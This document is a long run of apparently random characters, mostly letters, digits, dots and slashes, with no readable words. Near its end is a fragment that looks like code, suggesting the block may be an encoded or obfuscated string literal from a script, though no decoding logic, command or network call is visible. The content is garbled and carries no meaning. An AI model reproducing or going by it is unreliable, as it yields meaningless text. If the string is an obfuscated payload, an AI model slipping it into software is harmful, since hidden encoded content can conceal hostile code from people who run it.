NzCNs3tw3.W74zxlb..Sw.vZ`.p7s..j8t4i41.S.bnly\/9sli..nx8.Dr.eTDif.xVE.ksc3n..weoZ25kM.z6i..b+rmsgvcdkcmZ.6skjxlybogbkmuQi+sh..xMhuc..4gl4 5.MoQtIin0C..l.Ng.f2Eqg.n..wxfcChuo.2s\/1MwhvZi8ornegri. 6yQnQ+25zJz.fopjZtmQQrbEgahf.aq6wh1.aMc.wHrku.I95mZfQcj.la.+ prsIZ.n.ou\/l3Tor\/w.l.3IoQrDwrI1hkZg.hn.6d.p3l..3mt8Ww.vhE.ilpZx9.x46zQ.wgf7CT7v.SNl8\/0r.o.wc3 dbp7\/g5}ca.hirkzyw.7Comw9og.oxqo87.sr34E.3 lxk.h2f. 5\/yt+t..s.iul..CCZZlto.r0Qb.h.Vq4.po2z.DhMZ.g|.hox..n6nk7znsD.r(nlt.ooi.np+3.iq.5onhIqfa..g.oDy3fmgiQvCtkooitgC.38ZZyej6aN7gQZq6ykjli9j\/bqnj3wZ.xVm.E\/oymgrh65h .og.w?1okbgceI.uM.2.M.5xft.wxw9..o46t.zzdu.x29I3.m3y6QkZm.y.M.xjTcQ.sT26ZerT\/ct.DjI..lC.opp8CloCZyrb.tj7\/ZC.urizwnCj.w.p.ue..tgxw+wkliDerot..njja..c.+umf0Cm+r6r.\/o.N4izllvdkZ3k6a0.7INEz.gQ.TlguM.h@I.1sxxhu...uxf4jmSy.[.kzp. jx.z3yut7.D7Q5Nzl1y.j{v.gpth.tz2\/t.i.n.v8.6Epfr.jtwlQqhrkZ.ZC.lrMO.I9.8wNyl3CuhfQ +.zn.c5nu3 nn5qgk6gSkSZ.z.h3yl.lwua+Q4Ijf.ZME..jC.EmIxMDDgH..xlh.dwylpk..uOacwihxjmqsDvrn.Z.tqc8kc6y04.ss.rg cnu@0. hlQ.yZ\/.Zjx.dsMsjgZhqEI.j.Nwt.5sS?oboDSrh6qmr6de.w..bQpSxdVID9l\/ub...prmvegtmk9ukqg.ENQMC\/.%.sx.Tmgf.khlr+\/7Qy.hI.+.uw..n38glu4C5ijs\/uaa\/g\/a._I..e1m.ET9Z.nM.tvswpz0ssdZpQ7qh5y..jcq\/0NhrgtzhkzC4VQjypZE.+uZuwy.-wxxVt1\/ksm0l.d.vtg.rp1gM...8ZrksIv11NEN.z11t1aZjmy.+.kbyZsycjZ1Q.Ca1lQGs.jfoKaZpQes2b.cnvgx.cgp&eo..a.vEs.9.nyrQ5lsQzC8x!D3i51soog.Io5Dow1touftpl..vvyl40.Iqd.h8rim6ip.D.x2.\/c.IQ067+cT4oxQr..5.rkTp.\/kua.yh1M+rPn.5Zpcul.rgZ.....2fS Tlztn2NC.l2\/l.z3E7idg.ES3.tC+.ES.t.9I+S.i3Zjrr9C4iM0giy.j.M rmTy.wdtyoD"z8w+si4s.E6gn94pt.pskmjq+.rDvq(Q8t e4li1Cg3!.thcdh.rT.syn.98j\/nmbgetyhZiw2i..s4j1xogo2r.zpQTNmbbS757.o.8sp.tZDQS.Ng2.xgNIwzp.le Tk32g.t.h82mi3Qt.vcywrzzSNhVi.,.nZVkx6*7tolxhZ.yto.a9+fzdZQsqI.NzBwc.13.i.hgTTrEp.M9rsc.ilSudCCnC.47k.urQ.3..kwMvS3kkL.CV.rsTN.EuE6o.Qm.w krm\/.gyu9..N7awl.\/7\/msjq..3nZ.vE.l7fe.ocNaTsZ...dMC2wsi5I.+S0g\/h.1\/e2sMNEopnm.r+md-h8.rshtm.\\ZQx8yQoztk.\/iZgo8SkEop.tdCz.1cMoE3z.1Zp.evk*ipwne`.3S!op.Z.czlr.u.1.ww...phf9Nw8 Z...2tzj hxmwx.qgEjQlD37-Qy1ZNupyy.i0c .szyk.otbq.r.lTEeNxpjkgho.s4ojkx.wn+xt.5ck"V.Ctc.\/sf.lzEh11fgksT.. .sr0gg.qo9.Za6.Qxpdiild.arfpyTpymnD2D_w.js..7 ypg321pk.mco.bbsb+6boLn5\/dMqDqypymvNEucc.bzIMlml 0p1Mnuq 8cTkDD63...o5D.EgIQo.jorh9T.21tnkE4nf.v.j.ghMneoa4oQn9v\/S.xm.9.DbQ9rqZgN.k7l1CT.c+gQpr.ncE.efky.jT6MhluShya.9#am.khfE3olqr7iC0r.QM\/Tz.mTyi...I.hhwhIrQlxjZ16zhzrx.x.3.CvgQ.i4gVaI..D8.fr.47..2Qy\/xdy6F0Dt8wC0.sc\/uN....mh7.wQ8j7s.vQps3hgp.C.s..3E7d.3Mhlgm9Q(D4vy..p.ut1Zish1Vqj3jp..sq.Qlvk.g.gvxTIyZ.mu@\/m.0y.hfh^.zwzr.77ljXFm...6.w.0r.vC.su3s44x.w.nygZngzIeYhvVnrQ.d86f..g wj.qkC.Mog.mymgg.Tz\\yZ.wqi]h.wnvq0Qq..qT.dsa5jd4.lejQZks.sgr7ewgZqdE2MZnky.Q1f.5bZMZDosS7m1.xETxihw0Lx..o9weZipihVhkhQnzqQS5.0qxmyx3Is.wSrwbkfI..r.tyl44rtf.Q:.CQf.oqqQ9DxdCvpEw9.jmpcZnbr ..M9.SmQq3Smhw.2ZvS.sy.b..h8NsCifnEirwZ kmDnE0rq0 wwVgIjw.9e1g..Mby.wwCjQmStragZy:.gp+x.b.tQmEZyound6few3SD32ef.pxXwfsNVm:tC8rt1T3p5CfkhOD.oz8TQt.k9pqpCp\'ec.C.4I..S.nnr.jj\\I0Qy.miQ7IwCmrCir8.gwt..dN4h.zzIzwnitg.k6.jb.6+m.?vsxjz....Z.wN\/5a.z.effo.kn.n*r\/Q.9jr1x.jh5yIsCoQZ.b7\/.mbMmDo.x6kl8wq8+CjjuTlxQyDLo.etgIluxirIv.z.+5.saZGq.8v.oZwQ++zzl+pkz2.Zqj.ng.zT3jby+I+y.e.9+\/2iQuS.s8 .gcZDTxIbkyo.vo3lI.g..1lNp4ws.hC0m2Z2y.Q.bMjuHmTkw%.bZ525I.tvlt5bkt. 4m.\/.plwEis...4D..wg0.8.\/22yQsM.46guj+IdM.sC.sZgbE.sfnh...65CmQlx...vaN8Sg.lh5mgZogrsu.aj.pqpnh20vDMhiCnm.m..\/yzbZ.xkp99zloEImnhr.oZ3I!43y[.Ve4Dc.nqr.sna.ek5.2QtSD1jabms.bp6.nD..NITICyixlTcw6p.ZhB+CQIZDhj2Zx3.Zz.8kvix0msj\/;j.dwu...gSDbj0jj.Q..7Qa3g.xZ+n.nkj3...qsqzz\/ZbrQtn3.p0rrwr8Q.7.srrt1..mlzaxr8i.cz4MZS2hkN.4\/eupct.o.rf.gEw3Zgm38.Z,M.ku+.6Qqyzr7..yfohanq.7wu1Djl.rjemfl+c1.+}.iyjs3lZtbp4gT+kpp.v0pQpQm9.Dvcw.d0\/Qjnht.rp ojQIle.fk6qC.g8wyD.9m..9..m8n.rk.Dqwh.h.M.tl.gosgwk.ndwy42nhfozgi6sgdh qu.syzZx.uZx.+wm.j..dh.orm.w.z..eh1uq.kNbwimMozk.lZloLvks.d9hq\/02zQ.+g-Cj3h.xZZgOdhp3NnC..e.Qw6qgl.h.r90.7kIkbir.yny8hons4q\/tZZeZa3nV.ss.sy+.h.pi.fZZ.Dt9TxNQ ie;ZCwkho\\VkbS.0fry..s52q+fwdQ^TZ.ThsI.ufoypwy.i6.369ko .yc7l^mwcji3M.\/i.0dDsmxqgE\/g$.UY..mS1T,bNin.TQxtpI9.xxMNjwmm.kp.ht.7d8duj.bk9x40 zV5u.salQ.M7.z.Epbjy.dm3.irN0v.m.tM5qx.x9xQmur..Eot8.Tr..ke.hE3q4.h.54.r5.muoZy.nmik.mgll.0.w9mTtzogt5k.pD+r.bj..\/Inz.MICu.hyNo9Evr..S2hS..V.lehC.7.n4qdCQ.7S43Q+r.s-3Sl.\/q..QZx8.q.z.^ea7ou.mD.n.j.s. zxoDfq.. QE.f5..sh.g4sh..5e.wwmEx9e0ewnjmt.wN...tug.rjQt.lEirwhQ.sl9.tQh5Sbr6jqlomSvtZ0V2TZtog..nx.m.Zuyk7SyCj0pcnD5z. .rc6.nm..g}klakcza.23.q1+.M.3ywQCZDni..kq k\/2Ih.hfM0rh.aZVQ8mT.pCrjel.Qr 22f\/vdds.lr0T7.m.qDw.#EejQo..7\/m{.viTgozK.q.s9..phngw4.0m..k.sg1M.pl0kD..TDmneitbrq0TssQ.N71.S2. pkm.in+iT).r8u3....nE97ain.,iw8b .lmuI.z.okkmaki4v94k2Iqc..sEQ.poy7.r1DyTlqyM9rd9s.I4wwZmykpgwqNymsmxhDu..5ik.ng.gjsqnrtx+gr2E.qD.i1+j..x.Z2QZ+ePmhz.ZVjo6^zr.nZ.ytqZ.9lo.wCr..pv.xr.gnDe..j e.0sEiade.zSkQcn.0ScqShTzdbo1x0.frI49Q 2hzj..t.e\/.7D1h+.\/xurTji..MEN1.gT0ajE0x6eZwhN4dy03.h55zo.adS|1DisttM.iNpbj+qa.Q3.I9p"xs.o11ixviwZkpakgw0Ng.en.eljDgskbf...zh.n.1imxiwQQY.g.lzw+yiN.5.sovvkZ3ovp\/6fc...kvrymh..\/ort3C79Qp+C9.6zqpvih9oa9.zs[Eii.pxnxu.7j.+C.hd.MuQd.yZy7si.Sox6T.8.ZI0.D.2.g;bnEwCr.vpsytg4QatkZqgs.QvE.yhcsZvt1b2.nj.a.rIDQx.Qz..ij. 8..l7l..CtIen+.l.ww.rZse..M8sfnxpy4QJ.96s$yy,oj Uhxpy5flsk..I\/8p.shkh9ja@..gsi2j.cuzZv*..jT\/t..Dhfr37.rh.e.tMy.p3zcZ.h.\/.k5sQnzMvi0j6je.y7IbqnkM\/.5,\/07.ftslhhNyy.2.qgCz.fwot.686wgjZ..nZvznCz89dgt11g..i35E.i.NrdvCV5.zohwpw.5.prV@4qw8m9.Q.ztrobrZE...ri.he.Qz+zn.1Dsgai.Ewl.ppt..Myp\/Q:\/pfIn+b1.x..wVhd.m4gEh.!.9mrr.0.%.p+Igg^n)E6.b.swMynvijnhogjx9z.v.t6bwSc5Z(rywnCmlj.N.yo4Diqz.s.c..7o..tyek+z\/.x=x7STg.Kc.zfpp5o.2yisn28hfz3..QNjw.qSw\/wmgS.Qk.o4Zrr.va}d9lo.Sa.8Eii.ipCwcZ.j.2j.g(Ihg.bE.hg25to gz0C.q4 ..Vxopyyh0ix.nky.p..ynfHQ3tk5M.msoT\/iQwaE7.q.\'nzb.yd+1.q..ryQlg.luQtogMo5xh9sya|j8.5q.Th+p3e.u8.DpI3vmt.Nq.g<1kxd52zoMjiQQ.0Elz8Ypbgjyo1...ZmMq.KhNpikQ.wZ.\/3ygzZCssu.S..S[b<.i+n.6iu..mt1jr9rQ\/.iwihyc.Heka\/kk3#Z.C.SgkmdS .InZ.ICekQwyy.s.D.f...ldCyzw..8N.wiZIm3yl5+0dj3thb.uolf5n..tznmgZ.kx.wqD7og.wk+x2iblmbi<.63CLDgkoeM9rot.9..p..gxa.6i0Dl.Q.Dm.4rpsrb.ygidm..mCn.x2pazkQEq\/g0dipzQ.zQy.wiaZ.oQ4h.lerZ.o9qaZk.pnQicaE.mdy..wp.jlZ.cbQMp.D..wh..s2.i..ys8Meo.5h.f36DZs1M35lTTa1rzuocd.ztyftrSa.7IM. m7Z0mN.glMgxw.b0kQbLS.l+kspgNjz1l.DC3o.w.2.4Z..h8> ncghi.qcs0.ZwN.gmk7Eior.py.jaj9N2SVySskZzs6+xokEfCh...mThc.7r?o...wI.....8ddI_jI..nZyjzn6xax cd.9TzM7w..0oz.TE.uqS.IDkg....b.x\/INu..jw\\clgqmygp5fo.zZLQ.tuz.krE\/uZ 4(x\/ytp3meMl2Di.ga.E94mwmC.ioij2ockMjpM4.rSZro.xowyhDtt,.zt7Dh]sCkSCpipecd1ldezgSt...Zm6.xImyzo8..hphEC5.rMd.hrl30ykedEmVm.e8Mqa0k28Z.u.ab9..gg^4rZn\/.2+Zqs9...wx0Tbhg.kMdryj640S.gbp.06m..eIg5x}xrshlrmjkre.d.s6sQtZL.tlDM21f..x69plhs0i2dkZi.bz.oPCQp2.Drh dihi6.9liM.MokQVSh..3oqQx.f.spk+Ii4wL..ZmoXltO.dQl..qo4Q.C5enN.NopC8rkvgg.kg..0.oiyoxDxsjwZsC.4VZgoSt3CNrkkl..aULj.wxVQ8.Q`Ze9tCb6Nw62sl1.gl+.ElC..EM0g:6g.oyC_S.hz2..t.D\/DZt|foiy9ozoynpQco...S8+xQ1v.o2DTDZTt+55.mqI$gcw!zbw. gu7xde.noyo..iog.SuCId.u14s.ka2Em#b. l.Etirx3CQndn0DIggItZrsplg.k.+\/1.0yewji...g.N.9w9xEyF9.6hXdNq52rmpMnQita.Zkkb.2V&zlv9w.m3zoNx6qa9.qnu.+Sgw..zkofn..\\5.buz.g.Qwy.45m5laiE..2.r.hxZ.w2T4rk.IVgs+EZglig.oEE.ZmSCos.{wTIf%g.7+.on.ka\/Z..Zd...iQp\/.ws9rtm...ywzdDNdQxt.azCj..eCe3D4ZfiDgtZtyZllkSEptIaEctM23zy.Z.jD.Cjk2u.fjqtiZg.DS.w6gi1pZC.+bCQa9Zgp..hI..9yz2U..0dc+c..e.on. 1pMy.1.u5qx.MDm.tZ.d.8pTEys...qQ+zx.EQNgeQ...2MahqC1lkgs0oDjMMi.xm6h.ls.ym9nIhnuk.w.hht.k2.QnfQ..ro..IricInw+gZ.c0rfd0S1tDy..>8Zo+ 4.V.r30r..ro.S.Xz.y.SISx.q\/lo aR32eIw.7k3gsitEK.o3hr.EsirNn0.yT0qVsScn5.YnmsSQ8\/8zy.8yhi2fo.CQCcIoSfn,6ckmZ.plE8p5mki.qjjk..myDSkNzhwzS44q05.QCgnjo3C.oqrpwi\'Nixcn8.op.du.remv.iqrSp.e.mx.tZ.mm.z+fwmtigME97r.ki2.7st.m.gqxMbtQI3Q4g.340rdNd.9m.oe.7IN.CMTxsQrV0nZEZCw.MMe0b9Zt,Cxp4\\v+aCoMro\/jit.14Ekz.g.jbZZrrypLf2C\\xqSldeb+kTp.r.n.w.I.Et0.Igwv2+i.DN.r 8Q.Dvl4i8n.\/,tQ8QjzmkNy xN7rz.Nh.IQc.d9aTu.r.kyhz.h\/E6.bqxywqx1z..fMf.rpf.rmte.Dc.gipQ0.\/qyuyy8.gx.f.se1seh..t6pdg.kEbqr.f)okhBj.Eh..iDo.. zgfeb79rbgtc8lQqlh.CZ7qk...Cn95f\/o..Zwc6sy1+dujiZzppl%Qz\/..zt4Zkos..Zik.tk61QgmgSw5rlMcq..p.=QwB.De.ft2\/lj\/+p.r.npwjpTwbjl4Z+QN8.aQj8.oqjp.i.wq.MZgn2gsz..QjhcEthQ1rl3.N.k.cbMwk.wyQj.nhQST]D3Q0 .QwgZkySEdriD.m.zDc.2s\/iwSxh.xfrf\\Npi.x.v.Qz \/ZwVzoEaZ.7.3EQ3Z.nlpujEqiZ9zSpasnij.opoxyr\/CiM*gaE8qx9\/gl2iqepkd2.74C1I0 p2yvNvZw5eV\/NZmp8nh..f.gIbivjSykp.yqqQj.2.jt1.pIgjp0.y.y3xl.-n6.2Eb#S._...kxkn.o*4.b7..oi.bf,.h35lb.DtEv.._Ci.pzcZ.i.utI7ir.w8Q+2mk3Q..DZN34tsxwZs7y4Lky.g.q+.gh&gw.TT.pZq6azQo.tmtr,+qqyp0.dfEq.qCnyrlbxqpv6jt.6pj.vpCoyN.d.yN.o\/7n.93:Q4Qr.3.W.x.f7vgu.m..DMnw.s7+k5l+Sk.Eijjvr.it.pTy.isi l+tqQ.Nsq98lmd xYrZxs9d..IsM8t6EaClkzfknCg.pC5.\/txa.w+fl.y.prrm6Z0fZoy4jxcfQ5MW.oTpx).g0hw.QktD.Sh.pAIE.dMkzsgaaMNo.E$.. 1h5ar8jhToktgoZ1emjwuZnfyQy.eTj.CE.uk6fqMQzC.+h*Mpiwplfgsum. e..uy[jmp+.Q.Zp.6iC.plQQEhimmayo.ijddmZT...sz.. s}r.ni..7.e9Ij .gqpA.w5tjDssnl7b.N+\/ZrC..x4.1e0zbD1gRf.oN.?viNy6.rMN.8h.Z0c951rrk.fuwwZ.0aaQ.u7...i.5ge$m..x.wdlMt8NcvY.1.d....hy..e.sTzoukpnozt15.S.2sC4p.o{E.twt_4+ycyr1CqgufwVqumuC9uvQ4hIcm5pkpZn.Ndi.hidC98xvM..n.og3\/.p..umiuI.K1QwjE..l.Zq.S..]lI..+l0..z.MDb37ks.ooir.w.rbwcCN3.90Ih..g1Djg..hm.iDT..9hbgtTSEMwrr.r+.x.yVwz.DlDD..\/pdD3ES mbr.m7swhl\/.C14xeQduZ.qmp98ucw3N.4.Dn5Tyj1\/x..m.zQjb.}d ifw6#0z38L.w:.kZ9n.a.o2.0.Nq.92md$fkpoL.tkwp9Qsg.E..SMC.dhkkZ4u.w2r=D.Q2o.u1gz.IbZe1oci8n0gv4vgqsdo..jdQyqMwM42.5.wa.@.T .CCxm43Qo8ovC\/pjAzsc.+c9pcwE6.qu.\\fn f.COcsnt\'..ayb.mblqvna+wl.TpfIilhSSlkvc.Vrk0yEj\/.xmfzr+qDr..ECuNQwtuQkMTq2g....locdZr4m\/+7..2f\/trbk0oQ.oqrbb.orgDQfjfjdi\/Toyi3kZjQC.ji\/I.89Zd5kyy\/NoI1.w.\/S.p0mspT.k.mzz.tmem6 m8fr1.p.Eobk.q.kgmctLoequpEysZ l.FfS..h9sxwyStlp..mMc..;k3y.oT.wb..a.ns.V3W55...ZCez.x.r.Naf8r+rhkZ9q4_2kEE.gxbywQzT2S.p.nlQ1k6p.lje05DkmnN.z.nDwm6.vh3MSr.6CcgyTl5k.g91.b2fm...rEnl,gs .tTMm.v(6vZ..n6j..h.w.melTfwT.kNx.s9rtMMa.rMjj5r .dl1u6C0vyr.IxpCTDsvz\/7wC.ED.ZyZ4d.Z70sEd..d.4DayQhkNv.zIW.rilh++xovMQ.pdx.x87.Qwg.1juIhx8Ik.h\/oM.E0..zqSaepkZ.MZ..Et.dNylarzQ.QtzhMQ7Sg.wjuIha.wp.}y1u.ME7dv9mc4ZI5qr+NsT.Q6xo87q.m\/q...n.9Zk.c9kliooh uf.rzrT...lT2y.4g.wN0..h.bd9x.f.-pmrm.s.Q2.Qr.\/h8.3zMZr..zvnkDaNb2M..qCqq.6MEj...lCvrtgSiv.o.i+Cge.jS.t\/DbyCbMm..TzZ.rrMx5-lpt.yI.1VnbcapQ8q0+D5vmkymigd]ZQ4cph2lhfCjd.r.aCQwlo.15.MZ..g6jIzyg.jtrGu.y...eicxvii;r.aEN2DNZmy8ul.la.1Q..0z.t-Eq.x.1.Itsi9...v1nl.gq.p1.r3hj.Q8Iht.P..kfsn.Q..yZQ.0r0.wZkRxjZs+b..dr.Z.0m. rswriwbwVn.3Z*2.ht.zIy+lZaeIxn.Aogmr.9pmlSny.gIl .qqpyzkSwsrt+mzc.wghE7$4+htr.wc5jzhQ.gub.gmn7.jC6hD1DQaz.CjZjhZg..ZmID+q.Nd|Qs:5km...jvw\/prIr.mg.Cm3I8xf.fr 6.I no\/hfcnx.gl..\/rwxsjiN.+i3vst.d6.Z0S23g.n.l\/b7h.wz.+w.26ws7iof.ya8Dj4myQqyimb.fCQg0ZziriSzoNr.k\/kob.)sNc5.(8\/aj .Du\/.ga.s\/.e.eNQy\/yr lt.sywxZrzQ9d.CE.Kt.hy..Tp.x9dwCobixsMlb.lv.pdSo504a0.srh86uSCfNh3vidk..z...kd2oplv..I.uyltM.QEy+hvrr0.y.C.1c.qolx.6QpTw.CI+rQz.hlIw-gDlxDd.bMls1vuj..MrCf.sq.2rM1TV\/l.tVfQ3I\/pimgNwtaz.i.4Mi.wrp. vECD7wsaq.u..y.c9Zm.Euwv.igs3CCzC..3.DMl.\/Evukc.{x.r.ssXZj3..S.n.ZVlqtZ8tI.zmc.Qy.x9TjRiZtp..r,s-.qqrq0zl)nDgbqZuzz.th.fpgiD..wbC.ym2rp rDraD5itVlp.9b.s1sl95DTglwzkEs95uZgQm.unIsiIpd*Zbfwb5}3nnTgw..Mdj36*mgkmM..on.hQaf6Zm9Zl.etZ9q3p.yq..\/4kZezkjnit8cNop.w\/Ti.j. wp7hgfQ0GM6E.09ui30xpsQbtx..C...42.hYst..1Qq.8Doh.nhua.bnDyhvVlhDZsDI cZhQz.QbnNy0rD.zZtw.st..Qd.z.oI.el..oZyz.im.l.Ew9Mt.gi.vv.6NT5ST.o vIoZ.yNoo.z.\/w]IDj5MTsjDstvnpiQhgInQ.Qh.Qsxc.yh.10z.uDgon.ggED65ckow94eqqDt. N..hCshkph.rl8q.rc2no.wln\/..qb1u.3TllgiQJM.ykEw.0.1\/yDtb.V2g.S.tg5.tgQz3ant.wuI9r6ruQ..l.5Zkja9hsSy.xih.o2lm.am1Q..7ml4ElxNj++zD..d.vZln4.n+aT.zvn.iu72.w0C.5TqiI5l>l3q\/m..kIqIz9o.7M.E0mZsjD.no.xm.rstm\/In..zMo.4If3uEmw.m_p.hj.cw.oZ4..dIx(y0Ie..QM1b.xQdI.xZ05f1gzh.Voleep.hla.q.nyEgo.h+utD\/Zm9w.d...wo.p1o2 q1goVn7d p.bn6i+.l5pgw9NjrcqcSth.C.Z.thNT.oiC.4yE32r6x.o0CjlxZ.5h25.psUyQnkzqNZhyM..14.c68e8nQZx3EAx.b9w.NE35rcfjzQ.6.rzgai..vEmq.qvhTj8p.qiEc+.Qn.q0.pqinwz5&g.gkyr.cDiDgs3QDxZnka3pD2k3.nkhijqmn..d5q7a.0jzs.dIu .13Q..o0m.eq.kuah2.hrhrp1uk.dk0.CtypejN.VNiTuQ.4.Z.n.ZphZ6v.K6fs35g.hk.|.wgikos.y..zgDgjkMwrh0\/zh.v.ad5MxwgutEzf.NjTx.EzM\/yt..ai.jrnp.Z.k.\/..78Q.hbSm. .n.wqDp..I\/rc.wEQhTDZj<os.Q.2QxQ.Etr4(wnIxozw+09.DsMcEm1zvl\/u.x..r1Irbl20isSh$1Mc7.l.gh.s.mIQmMjDzD.5Pa.hmlr.bl.lSy9ql\/.r.@s.ujjvnhgxnS%0..z3az.Z.?y5y.gMisw02%lw.3i9.n98k. if8xtspkZMz.26yyggukxl0.Qmyf.k\/ka7no1l{x..ibTSj.b.2d.fzfeoQjQg.2.i.aqyz.wo.x6+IIckxZZqw.x..wl3oM449ISe6mZb3.bvu.awMg71sxg3kxhezI.r0qwwqz.y...o0y.QCDNp.tkE..qgljsii+sx.Ihub.N00c..ttZou.7aVwsSxa2ggggEb46rgQ\/ .n.omkbctb77.q.zNIgo..tkx@y.gkSljDt+Tsaf+p1b.1 DtM7.hwZ6wG164l.EI6.j.7IgSd..p.oz6mo.nQi\/ .Z1k.ttDp+..v.CC.ixg4f7LitBCqurll.{you+.ZetpIrSyu5r1.QgQ.<.8iCi+IsshpqteC..bzo5bc.i.QTM.7m.C.l6.xnpmVh6yd2U...qCS.gqChS6MTuhjw6u2.Mvt.+lo.Qk\/y..Dwj.4nE.do.o&.0yN.n Jngp.m4cev.rr95Vz5jiuMnfC.oMuwQb+c.ivi.vgDf1D.w6ZfSg.rIDc+...Nrf.e2Mo.3k.4z5m.j.fCeTh.sbQysZCw.j.7Qxtg.\/MQIz+lllMhp.2QEnxT6.ewo.b.wh.asZZze5M>.Q6\/Nki.5.praj.D.gd.s..M+I.ZC.I.>+pgyCMmcQ9.odgwn.Z,07.bNd.i.oo. cti9sntQZz3g.trX M0w\/yE0hDbgjd...R2..yhe.6gi\/p2.gnfj8.M2D.+ZQEVmrx.gkTQZ+Sectj..niQfwd..xf.6M4pt0.mh.4or6krc.iy.7r41tE.mx7mg.T..sz.zIkQv\/xbDp1Fzjea.pda\/rwny.0Q;qo1In...w10ghm.n.fIkQzIFprQQ8sl.\/V.Ql2bEr..nq5njmupNQ62lq.znx..fx.N.lQjD}.py4tnp5.c.2.stVleb5lM72.M8D..9v2d\/EmTfExylk.Et86frjyMn,Nno.E.m1.e\/jgjhg.HwfDxvbIf. nrl6I2M.rypDyN.dun6M1..Ysh5\/ajh.TThoclI9r+sylvEng.rmsDZ+eT.p97qTo.Mp22Tinos9z45j9iNsZeQmizk.z7.nliyz.ejEzow..gh..ptkxc6.Ipnvr.u.b.q.YSzeSlbm0.j\/5.9k&TEp:9j=ZqQ8.gE3\/.zVz.+xkGTZi.zwxt8.e.N3c66.tE.os1DNTxige9..-lCmlxri1.uky.s4aMsEC\/jNr7ploos.s.fQMh6vg\/.lhk.9kSV3j6..0.iqwj5TnQ5NrwvqEsZchmbjt+jlN.pgS4ph.zk\\s9ZCoTtSnDs.xc.a.dkbZsjesCZZ.mumM.p.MQynNk6wxsvE.)vi0x$isn.1.yTR+2Shc5Q.EVeScsdoq%E.mpwE\/Qp.0nT ..oin2.CMf.4ki2oserhIrz..rqv6.r12S+C\/Qsrirnan108.l..2Tht2fIsfwanrm+t8xZ.>8p.,ije gsyE.obwosQgwz$x.Exw6jZlfgjuk0hw.+1bZ\/0gol.znyD..x.tN.njZ1Cj.llVno.StpLbvzmy.1mnn.-d&.nss7Zq.mlt1d.ymEnq?Zi1EExij8DgC.oQnmp.NEDE.Z.TEz2k.GxsMQ6g.rIbs6Vp39.5.0y bNhMmpc.lrjwi.unMlqvQ9Srisp0ws..9.IkZQihtN.IhZGzQy4r9"9.pgI.0zrxg.x9.2M.%..Ia.7h6S.2cq.1Mi..odt...nh9uZx1wZTV5f1y.8gknfyQqy2VcM..ijhkiqyz..ZlCrLmvinNDtrsjn.jblJom0+vkgz.dIdhh8hs6jTQDvf2m\/..jZQQhC.rbI2rt.n dEwbQQhQ 8.u.hS.rwqzEtf3hhQzwg..o.yjlNt..rZ6lhbk.kn0+sz.{rralp.v9ft 1#EDxgrT.EkoS.rv|Cpgw..4pbS.d.G7no.Q..hDj.s.Qh. T8.x1sjS6ns2md.g3n9.nYzVts r.w.C7ZN..9c+ Cjqspbd..a.&.Q k\/E8tZjya.ssiQ hxw.LCm.ruMvk.tf.r.I.jkgEDu uC3x(z;hpC.ZELQ,0g.lqygj9ZbVwb.x.gp&Q. 3QD.NnCxog.m.kl.zhiw3jkCl.Q.NT3w1Gg13ohD.C.r.rmn9d6fd0Taz.nmQ59gaNDlC2Zph..o.zjo2c5ZI s.9y6wdrwe..+qI.wf.+.Z5.bhn.tZQhQSII4tbe.sq.Z.Tk..Q9p.ri1.13l.3gIi.I5rlQji.cI s\/0ed8.Q9.8-E.to9.\/QpM\/DcM4yiy.Tmrh5.Ih3qoMuk2y.rEsw,T+7fy.1Rc.nwj8ko3.gkZ7r.wug.oT.l.q6h,r .i.sk?.o..h .hC ip9cn.Ik%EEn.IkZxp.dQZm.Qmx.lQgu.Sy8i-rf.u.Ii..s.43.mwu6Q. jr4QRkb<ws.5.ob.C kr9.h 8dzh1c409hntt.b.qMZ....3jb.ZQogx.gfy.0.mbr9\/0.qyw..yQw.r05jxwyxzkd...Wzr?+.s*tx-3Iq pyjsQ9Z QE\/Z.i\/DBkwrZhi4QoketNz.wm2riz4.rdQ\'w .jgtz.Nj.E4tv.....rn..Ic4qZZ+ws...jl.N.Dbs=40C..bqQ.fCE.m.sx4qZb.vnrz.yZqyzm.QJz lQt.huE..E.w."v9bg\/wkge. .E.2vo..a .isQIp.3.ugnrQ.I.omyyyw2Vrz.l .w.57u..w.wiZvItI.scrrI5.6s.kpcxT3EMnD9iZavDk5l49.1r4Dj.QZr1ID.55.x imqmk\/yM.op.f.<+Zg.d.iQQ.e.xlggq.yDj.p7.\/.hw59u4TTgZnj.hZqsTVf.e.6D.2IpZOjZe9SzZl dr.0l9rq...VuZowgh7 nreCDzh7. 7Nn..4xIzpnoysDhzjNQ8ric 76dyg3h8xtCBy3v.gr.qpivc2rm..sec6I\/..I. .u.ocw.kjr.q.gTIf\/wNZ6.6mltmN .sIh=qN.. .dmgz.3t5 IyaNjmqn. Chd.osgcV9.2r.Q0+omc.jE6ypj8tN{zsLx.IC.h...j..xSoD4Z@3nzQnEli\/.h.gt.xy.08gi.g5.t5QIvlh.Z..mM49aql3Ssh.bx5\/.sZ.Mk8i'),yme('m.aI...kCzcF\'tyz.lhCMgr.7+1Tyk.X1DyNiNyrET..xm..ue,TqVj4sbcf.tFn\/1kg.vy+nV.nef ..s-92xfvIjfmvS.2DzgZsguDlTZ.b\/rfrT.a02.oz.xriQ9Vohm.!.y\/+4arSl.dgbs..c5b_z\/ufywt zq1.ib6Q5vDkl.vMa6khEhMjlfbm.id.h.exs.7ovb...yiohp8DV4kF\/zIiM0ljZujyoC8ljgDnvg.eD1ail.90eyw8.z+pID7j8gNbbEaZ..a8.7MCZcj3.ws4^0ZhC\/6nz..EyapN0f.xZS\/7.Z2Nh3agQi9g..gZ uwrhoaQ3kpyb.k00Qj98hTfoZolM\\.5ldDw.4dTr%.i9c60id.CQ+EcV!T.r.qi0EcwC.iqZhctfcjmZvj67..Mx0.m9Zmg.w{.E.p.jgeccZS.rQo7i36Q.nave99ZtMrprgcEg37"f28hf.nk7m:#rtgZMQENyZ< ...QsohZms.ojIZ.sqo1ug4.Sbnppkgk.N.rh"0.FbZ:ZpmmkiVQ5jpuwg2lQ+GttZ#trMZDq.hg4Tx.j.ZD.tlwn1MuDtMoZ7..Z-g..Mz8yQm .jo9Q+q.gl(jkZISZiZ.bngyq73Zy3.9usZT6zl5Zi3qnsugl8.ZrV7cOZbV.Fksw4pxiyZ:V.lVIh:pq.ly.IT.8dZa.kjfKmqm...NDm.CZN kE .u.VZ.q3sgTvmfSZ.7yu 8z.5sm1Z#.+Vx4 p.3Fc0Dqv.9eo16jj4%gErV\'zm.Z)gr.0i+p5ZCgpm7s8b7SkZwy+8rpMElyc4hihpc.S0..fohSgg0sdd1.Z1Q+s:..z..eogn.Z:Z8T 